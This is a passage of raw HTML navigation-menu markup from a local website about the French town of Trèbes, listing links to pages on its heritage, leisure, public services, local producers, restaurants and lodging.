ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto 